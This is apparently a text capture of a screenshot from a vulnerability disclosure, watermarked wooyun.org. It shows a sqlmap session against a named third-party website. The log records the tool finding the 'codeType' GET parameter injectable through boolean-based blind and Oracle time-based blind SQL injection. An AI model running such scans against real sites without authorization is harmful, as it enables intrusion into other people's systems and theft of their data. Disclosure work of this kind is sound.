 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://broker.guohualife.com/common...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:52:20
[14:52:20] [INFO] testing connection to the target URL
[14:52:21] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[14:52:22] [INFO] target URL is stable
[14:52:22] [INFO] testing if GET parameter 'codeType' is dynamic
[14:52:22] [WARNING] GET parameter 'codeType' does not appear dynamic
[14:52:22] [WARNING] heuristic (basic) test shows that GET parameter 'codeType'
might not be injectable
[14:52:23] [INFO] testing for SQL injection on GET parameter 'codeType'
[14:52:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:52:42] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:52:53] [INFO] GET parameter 'codeType' seems to be 'OR boolean-based blind -
 WHERE or HAVING clause' injectable
[14:52:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:52:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[14:52:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[14:52:54] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[14:52:54] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[14:52:54] [INFO] testing 'Oracle error-based - Parameter replace'
[14:52:54] [INFO] testing 'Oracle inline queries'
[14:52:54] [INFO] testing 'Oracle AND time-based blind'
[14:52:54] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[14:53:07] [INFO] GET parameter 'codeType' seems to be 'Oracle AND time-based bl
ind' injectable
[14:53:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:53:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
www.wooyun.org